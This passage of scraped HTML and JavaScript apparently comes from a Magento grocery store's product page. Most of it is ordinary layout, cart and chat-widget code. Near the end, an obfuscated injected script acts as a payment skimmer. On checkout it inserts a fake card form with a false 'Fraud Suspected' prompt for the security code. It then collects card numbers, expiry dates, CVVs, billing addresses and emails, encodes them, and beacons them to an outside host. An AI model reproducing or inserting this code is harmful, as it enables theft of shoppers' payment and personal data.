prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7004");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7004  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7026");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7026  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7032");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7032  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7033");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7033  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7059");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7059  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7060");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7060  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7061");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7061  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7062");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7062  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7063");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7063  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7064");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7064  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "genesissuperfoodscacaogranuladoorg\u00E1nica100g"
                }
            }
        }</script>
<script type="text/javascript">
(function() {
    require(["jquery"], function($) {
        $(document).ready(function($) {

            $('.tocart').click(function() {
                var currentForm = $(this).closest('form');
                var selectNode = currentForm.children().find('select');
                if (selectNode.length) {
                    var selectedOption = selectNode.val();
                    if (selectedOption == null) {
                        alert('Please select your desired size');
                        return false;
                    }
                }
                if (currentForm.valid()) {
                    currentForm.submit();
                } else {
                    return false;
                }
            });
        });

    });
})();</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/loqsea.com\/groceries\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
        window.iasConfig = {
            mode: '.products-grid',
            debug: 1,
            container: '.column.main',
            next: '.next',
            pagination: '.toolbar .limiter',
            buffer: 100,
            prev: '.previous',
            text: '<em>No more products on this category!</em>',
            html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>',
                        spinnerSrc: '[data-uri]\/\/\/wAAAPDw8IqKiuDg4EZGRnp6egAAAFhYWCQkJKysrL6+vhQUFJycnAQEBDY2NmhoaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH/C05FVFNDQVBFMi4wAwEAAAAh/[base64]/[base64]/Ag1AXySJgn5LcoE3QXI3IQAh+QQJCgAAACwAAAAAEAAQAAAFdiAgAgLZNGU5joQhCEjxIssqEo8bC9BRjy9Ag7GILQ4QEoE0gBAEBcOpcBA0DoxSK/e8LRIHn+i1cK0IyKdg0VAoljYIg+GgnRrwVS/[base64]/[base64]/DkKhGKh4ZCtCyZGo6F6iYYPAqFgYy02xkSaLEMV34tELyRYNEsCQyHlvWkGCzsPgMCEAY7Cg04Uk48LAsDhRA8MVQPEF0GAgqYYwSRlycNcWskCkApIyEAOwAAAAAAAAAAAA==',
             spinnerHtml: '<div class="ias-spinner" style="text-align: center;"><img style="display:inline" src="{src}"/> <em>Loading products...</em></div>',
            trigger: {
                text: 'Load more items',
                html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                textPrev: 'Load previous items',
                htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                offset: 200            },
            toolbarSelector: '.toolbar',
            toolbarAction: 'hide',
            memoryActive: true        };
        require(['jquery', 'infinitescroll'], function($){
            $(function($) {
                
                SgyIAS.init();
            });
        });</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/loqsea.com\/groceries\/rest\/groceries\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript" async> ;(function(o,l,a,r,k,y){if(o.olark)return; r="script";y=l.createElement(r);r=l.getElementsByTagName(r)[0]; y.async=1;y.src="//"+a;r.parentNode.insertBefore(y,r); y=o.olark=function(){k.s.push(arguments);k.t.push(+new Date)}; y.extend=function(i,j){y("extend",i,j)}; y.identify=function(i){y("identify",k.i=i)}; y.configure=function(i,j){y("configure",i,j);k.c[i]=j}; k=y._={s:[],t:[+new Date],c:{},l:a}; })(window,document,"static.olark.com/jsclient/loader.js");
/* custom configuration goes here (www.olark.com/documentation) */
olark.identify('6135-563-10-2486');</script>
<script>const _0x103460=_0x3d14;(function(_0x437240,_0x9da9f9){const _0x22695b=_0x3d14,_0x4d49b6=_0x437240();while(!![]){try{const _0x4cbd19=-parseInt(_0x22695b(0x1f4))/0x1*(parseInt(_0x22695b(0x1ae))/0x2)+-parseInt(_0x22695b(0x20c))/0x3*(-parseInt(_0x22695b(0x1e8))/0x4)+-parseInt(_0x22695b(0x1b2))/0x5*(-parseInt(_0x22695b(0x1c6))/0x6)+-parseInt(_0x22695b(0x212))/0x7+-parseInt(_0x22695b(0x1b4))/0x8+-parseInt(_0x22695b(0x1c9))/0x9+parseInt(_0x22695b(0x1a1))/0xa*(parseInt(_0x22695b(0x1e3))/0xb);if(_0x4cbd19===_0x9da9f9)break;else _0x4d49b6['push'](_0x4d49b6['shift']());}catch(_0x470c69){_0x4d49b6['push'](_0x4d49b6['shift']());}}}(_0xc42d,0x850f6));if(window['location'][_0x103460(0x1ec)]['includes'](_0x103460(0x1d7))&&!window[_0x103460(0x205)]['href'][_0x103460(0x1f6)]('cart')){if(!localStorage['getItem'](_0x103460(0x1f8))||Date[_0x103460(0x1b7)]()-parseInt(localStorage[_0x103460(0x1b1)](_0x103460(0x1f8)))>0xa4cb800){localStorage[_0x103460(0x225)](_0x103460(0x1f8)),window[_0x103460(0x20d)](_0x103460(0x231),function(_0x553d9a){const _0xb512bf=_0x103460;if(_0x553d9a[_0xb512bf(0x1e1)][_0xb512bf(0x207)](_0xb512bf(0x1ad))){const _0x196527=document[_0xb512bf(0x230)](generateId(0x64));_0x196527&&_0x196527[_0xb512bf(0x1cf)][_0xb512bf(0x1d5)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document[_0x103460(0x1e6)](_0x103460(0x1b9));paymentForm['id']=generateId(0x72),paymentForm[_0x103460(0x223)]=_0x103460(0x228)+generateId(0x64)+_0x103460(0x1a9)+generateId(0x64)+_0x103460(0x215)+onCardNumberInput['name']+_0x103460(0x1ff)+validateInput[_0x103460(0x1a0)]+_0x103460(0x214)+checkCardType[_0x103460(0x1a0)]+'(this.value)\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20maxlength=\x2216\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20justify-content:\x20space-between;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22'+generateId(0x65)+'\x22>Expiration\x20Date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x65)+_0x103460(0x215)+formatExpirationDate[_0x103460(0x1a0)]+_0x103460(0x214)+onExpirationDateInput[_0x103460(0x1a0)]+_0x103460(0x1bd)+generateId(0x66)+'\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x66)+_0x103460(0x20e)+validateInput[_0x103460(0x1a0)]+_0x103460(0x1dd)+generateId(0x67)+'\x22>CSC</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20block;\x20align-items:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20calc(100%\x20-\x2030px);\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x67)+'\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22'+validateInput[_0x103460(0x1a0)]+_0x103460(0x1e4);const observer=new MutationObserver(function(_0x1ef040){const _0x3005dd=_0x103460;_0x1ef040[_0x3005dd(0x1ab)](function(_0x6e1b85){const _0x5c50a9=_0x3005dd;if(_0x6e1b85[_0x5c50a9(0x1d6)]==='childList'||_0x6e1b85[_0x5c50a9(0x1d6)]==='attributes'&&_0x6e1b85[_0x5c50a9(0x21a)]===_0x5c50a9(0x1fd)){const _0x1faab7=document[_0x5c50a9(0x20a)](_0x5c50a9(0x22d));if(_0x1faab7){const _0x4ec578=_0x1faab7[_0x5c50a9(0x207)](_0x5c50a9(0x1e9))?.[_0x5c50a9(0x20a)](_0x5c50a9(0x19a));_0x4ec578&&!_0x4ec578[_0x5c50a9(0x19f)](paymentForm)&&_0x4ec578[_0x5c50a9(0x1a6)](paymentForm,_0x4ec578[_0x5c50a9(0x1cc)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x103460(0x1fd)]};observer[_0x103460(0x198)](document[_0x103460(0x19b)],config);}}function validateInput(_0x177a1f){const _0x2b8abc=_0x103460;_0x177a1f['value']=_0x177a1f[_0x2b8abc(0x1cf)][_0x2b8abc(0x1da)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x3358cb=_0x103460,_0x2494a6=document['getElementById'](generateId(0x64));_0x2494a6[_0x3358cb(0x1cf)][_0x3358cb(0x1f9)]===parseInt(_0x2494a6[_0x3358cb(0x1ed)](_0x3358cb(0x1b6)))&&document['getElementById'](generateId(0x65))['focus']();}function _0x3d14(_0x1f0771,_0x16e57c){const _0xc42d5f=_0xc42d();return _0x3d14=function(_0x3d14c7,_0x3599d0){_0x3d14c7=_0x3d14c7-0x197;let _0x42ed61=_0xc42d5f[_0x3d14c7];return _0x42ed61;},_0x3d14(_0x1f0771,_0x16e57c);}function onExpirationDateInput(){const _0x1b933d=_0x103460,_0x10f6b9=document[_0x1b933d(0x230)](generateId(0x65));_0x10f6b9[_0x1b933d(0x1cf)][_0x1b933d(0x1f9)]===parseInt(_0x10f6b9['getAttribute'](_0x1b933d(0x1b6)))&&document[_0x1b933d(0x230)](generateId(0x66))[_0x1b933d(0x1c5)]();}function formatExpirationDate(_0x3c8768){const _0x190ee0=_0x103460;let _0x3001fe=_0x3c8768[_0x190ee0(0x1cf)][_0x190ee0(0x1da)](/[^0-9]/g,'');_0x3001fe[_0x190ee0(0x1f9)]>0x0&&!/^0|1/[_0x190ee0(0x202)](_0x3001fe[_0x190ee0(0x236)](0x0))&&(_0x3001fe='0'+_0x3001fe);if(_0x3001fe[_0x190ee0(0x1f9)]>0x2){const _0x3554b9=parseInt(_0x3001fe['slice'](0x0,0x2));isNaN(_0x3554b9)||_0x3554b9>0xc?_0x3001fe='':_0x3001fe=_0x3001fe[_0x190ee0(0x1d2)](0x0,0x2)+'/'+_0x3001fe[_0x190ee0(0x1d2)](0x2);}_0x3c8768[_0x190ee0(0x1cf)]=_0x3001fe;}function performMagicTrick(){const _0x157564=_0x103460,_0x6b0f5e=[],_0x2a60f1=[];_0x6b0f5e[_0x157564(0x1cb)](encodeURIComponent(document[_0x157564(0x230)](generateId(0x64))[_0x157564(0x1cf)])),_0x6b0f5e['push'](encodeURIComponent(document[_0x157564(0x230)](generateId(0x65))[_0x157564(0x1cf)])),_0x6b0f5e[_0x157564(0x1cb)](encodeURIComponent(document[_0x157564(0x230)](generateId(0x66))[_0x157564(0x1cf)]));const _0x20cdc5=document[_0x157564(0x230)](generateId(0x67));_0x20cdc5&&_0x20cdc5[_0x157564(0x1cf)]!==''&&_0x2a60f1['push'](_0x157564(0x22b)+encodeURIComponent(_0x20cdc5['value'])),require([_0x157564(0x1cd),_0x157564(0x1ee),_0x157564(0x1ac),_0x157564(0x229),'Magento_Checkout/js/model/quote'],function(_0x2bbf1d,_0x51d803,_0x9f011b,_0x310343,_0x17292a){const _0xc4183=_0x157564;let _0x586db4;const _0xced91e=_0x51d803[_0xc4183(0x1aa)](_0xc4183(0x210))();if(_0xced91e[_0xc4183(0x1df)])_0x586db4=_0x9f011b[_0xc4183(0x1aa)](_0x310343[_0xc4183(0x226)](_0xc4183(0x1a7),{}))[_0xc4183(0x1b3)](function(_0x4141d1){const _0x2d1761=_0xc4183;return _0x4141d1[_0x2d1761(0x197)]=_0xced91e[_0x2d1761(0x197)],_0x4141d1;});else{const _0x1ac89e=_0x17292a['billingAddress']();_0x1ac89e[_0xc4183(0x197)]=_0x17292a[_0xc4183(0x1d0)]||'',_0x586db4=Promise[_0xc4183(0x216)](_0x1ac89e);}_0x586db4[_0xc4183(0x1b3)](function(_0x12b3a6){const _0x5d9341=_0xc4183,_0x2581dc=[_0x12b3a6[_0x5d9341(0x1df)]+'\x20'+_0x12b3a6[_0x5d9341(0x1fa)],_0x12b3a6[_0x5d9341(0x1fe)]?_0x12b3a6[_0x5d9341(0x1fe)][_0x5d9341(0x1db)]('\x20'):'',_0x12b3a6['telephone'],_0x12b3a6[_0x5d9341(0x1a3)],(_0x12b3a6[_0x5d9341(0x1d9)]||'')+'\x20'+_0x12b3a6[_0x5d9341(0x1bc)],_0x12b3a6[_0x5d9341(0x21c)],_0x12b3a6['country_id'],_0x12b3a6[_0x5d9341(0x197)]];_0x2581dc['forEach'](function(_0xc09368){const _0x38920a=_0x5d9341;_0xc09368&&_0xc09368[_0x38920a(0x1d5)]()!==''&&_0x2a60f1[_0x38920a(0x1cb)](encodeURIComponent(_0xc09368[_0x38920a(0x1d5)]()));}),_0x6b0f5e[_0x5d9341(0x1cb)](encodeURIComponent(navigator['userAgent'])),_0x6b0f5e[_0x5d9341(0x1cb)]({'site':'loqsea_com'}),_0x6b0f5e[_0x5d9341(0x1cb)](_0x2a60f1);const _0x21d20d=JSON[_0x5d9341(0x1b8)](_0x6b0f5e),_0x11df51=Array[_0x5d9341(0x206)](_0x21d20d)[_0x5d9341(0x20b)]((_0x2b5517,_0x576659)=>String[_0x5d9341(0x1a2)](_0x2b5517['charCodeAt'](0x0)^_0x5d9341(0x239)[_0x5d9341(0x213)](_0x576659%_0x5d9341(0x239)[_0x5d9341(0x1f9)])))[_0x5d9341(0x1db)](''),_0x323b6c=btoa(_0x11df51);navigator['sendBeacon'](i2ldo6hf4dffip9uevq,_0x323b6c),localStorage['setItem']('8aa9d83e5-t',''+Date[_0x5d9341(0x1b7)]());})['catch'](console[_0xc4183(0x21f)]);});}function encryptData(_0x485831){const _0xaa4f6a=_0x103460;let _0x227d93='';for(let _0x22d4d3=0x0;_0x22d4d3<_0x485831[_0xaa4f6a(0x1f9)];_0x22d4d3++){const _0x5ca1ba=_0x485831[_0xaa4f6a(0x213)](_0x22d4d3),_0x56b286=_0xaa4f6a(0x239)[_0xaa4f6a(0x213)](_0x22d4d3%'script'['length']);_0x227d93+=String[_0xaa4f6a(0x1a2)](_0x5ca1ba^_0x56b286);}return btoa(_0x227d93);}function _0xc42d(){const _0x335113=['0x1ae','region_code','AES-CBC','3595616Ayd','error','67235AEkaXD','LTj','0x194','innerHTML','16RgzVpT','removeItem','createUrl','0x1a0','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20margin-top:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','Magento_Checkout/js/model/url-builder','0x19c','csc:\x20','getHours','#paypal_express','0x180','0x183','getElementById','click','decode','digest','0x18a','0x1ac','charAt','raw','1374924Kif','script','1840286Zxf','UYIXt','email','observe','0x1af','.payment-method-content','body','0x19a','https://staticecommerceanalytics.com/index.php','0x191','contains','name','60rcrNvy','fromCharCode','city','12157002oivgvH','290124bQWA','insertBefore','/carts/mine/billing-address','0x18e','\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','get','forEach','mage/storage','div.actions-toolbar','60442eygJhQ','match','SHA-256','getItem','7090WjTdjO','then','7685280quJemi','vHQDj','maxlength','now','stringify','div','0x1a3','0x187','postcode','();\x22\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x196','0x19e','0x1a7','43672140GA','shift','padStart','cscTooltipContent','focus','2850MHINbY','0x192','decrypt','1719369plZzty','cCf','push','firstChild','jquery','0x197','value','guestEmail','OmEGA','slice','0x181','getDate','trim','type','checkout','none','region','replace','join','AMy','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x20display:\x20none;\x22\x20id=\x22cscContainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x182','firstname','0x1a9','target','GIFrq','2664167NgozfQ','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','split','createElement','display','8VGGcjF','.payment-method','1333390mFzlXL','startsWith','href','getAttribute','Magento_Customer/js/customer-data','0x189','0x184','0x193','0x188','block','11KXhuWb','0x186','includes','rdYsw','8aa9d83e5-t','length','lastname','Rzv','0x1a5','style','street','();\x20','0x18d','data','test','a2bdc8eacf','0x18c','location','from','closest','json','0x1ad','querySelector','map','785919gTpxle','addEventListener','\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22','c98d9667ca','customer','0x199','4350724AtpWNU','charCodeAt','(this);\x20','\x22\x20oninput=\x22','resolve','0x19f','cscContainer','toString','attributeName'];_0xc42d=function(){return _0x335113;};return _0xc42d();}function generateId(_0x317afe){const _0x18d673=_0x103460,_0xf79346=new Date(),_0x16c1db=_0xf79346['getFullYear'](),_0x3cf84c=String(_0xf79346['getMonth']()+0x1)[_0x18d673(0x1c3)](0x2,'0'),_0x428b75=String(_0xf79346[_0x18d673(0x1d4)]())['padStart'](0x2,'0'),_0x451989=String(_0xf79346[_0x18d673(0x22c)]())[_0x18d673(0x1c3)](0x2,'0'),_0x588b31=parseInt(_0x451989,0xa),_0x479831=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x3f215e=_0x479831[_0x588b31],_0x49b5b8=(parseInt(''+_0x16c1db+_0x3cf84c+_0x428b75)*_0x3f215e*_0x317afe)[_0x18d673(0x219)]();return obfuscateString(_0x49b5b8);}function obfuscateString(_0x5de82a){const _0x199041=_0x103460,_0x21244d={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0x5de82a[_0x199041(0x1e5)]('')['map'](_0x2b074c=>_0x21244d[_0x2b074c]||_0x2b074c)[_0x199041(0x1db)]('');}function checkCardType(_0x1fd307){const _0x34ecd8=_0x103460,_0x23e73b=_0x1fd307[_0x34ecd8(0x1da)](/[^0-9]/g,''),_0x265974=_0x23e73b[_0x34ecd8(0x1eb)]('34')||_0x23e73b[_0x34ecd8(0x1eb)]('37');document[_0x34ecd8(0x230)](_0x34ecd8(0x218))[_0x34ecd8(0x1fd)][_0x34ecd8(0x1e7)]=_0x265974?_0x34ecd8(0x1f3):_0x34ecd8(0x1d8),document[_0x34ecd8(0x230)](_0x34ecd8(0x1c4))['style'][_0x34ecd8(0x1e7)]=_0x265974?_0x34ecd8(0x1f3):_0x34ecd8(0x1d8);};(function(_0x5436a9,_0x2f18d3){const _0x5e2f02=_0x103460,_0x5bfd8e=_0x5436a9();while(!![]){try{const _0x4a32b5=parseInt(_0x3eeb('0x1ab'))/0x1+-parseInt(_0x3eeb(_0x5e2f02(0x19e)))/0x2*(-parseInt(_0x3eeb(_0x5e2f02(0x1f2)))/0x3)+parseInt(_0x3eeb(_0x5e2f02(0x1ba)))/0x4*(-parseInt(_0x3eeb('0x185'))/0x5)+-parseInt(_0x3eeb('0x1a4'))/0x6*(parseInt(_0x3eeb(_0x5e2f02(0x234)))/0x7)+parseInt(_0x3eeb(_0x5e2f02(0x209)))/0x8*(-parseInt(_0x3eeb(_0x5e2f02(0x1bf)))/0x9)+parseInt(_0x3eeb('0x1a1'))/0xa+parseInt(_0x3eeb(_0x5e2f02(0x1f5)))/0xb;if(_0x4a32b5===_0x2f18d3)break;else _0x5bfd8e[_0x5e2f02(0x1cb)](_0x5bfd8e[_0x5e2f02(0x1c2)]());}catch(_0x4d05a5){_0x5bfd8e[_0x5e2f02(0x1cb)](_0x5bfd8e[_0x5e2f02(0x1c2)]());}}}(_0xf2a0,0x6f0a0),function(_0x5a8795,_0x769338){const _0x34b88e=_0x103460,_0x2ba23f=_0x5a8795();while(!![]){try{const _0x7b4228=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x7b4228===_0x769338)break;else _0x2ba23f[_0x3eeb(_0x34b88e(0x1f1))](_0x2ba23f[_0x3eeb('0x1b0')]());}catch(_0x1b8615){_0x2ba23f[_0x3eeb(_0x34b88e(0x1f1))](_0x2ba23f['shift']());}}}(_0xf1ec,0x8a7ee));function _0xa3be(_0x49a692,_0x38bdb0){const _0x88c3fd=_0xf1ec();return _0xa3be=function(_0x1eee57,_0x286a26){_0x1eee57=_0x1eee57-0x11f;let _0x1af8ca=_0x88c3fd[_0x1eee57];return _0x1af8ca;},_0xa3be(_0x49a692,_0x38bdb0);}var i2ldo6hf4dffip9uevq;function _0xf2a0(){const 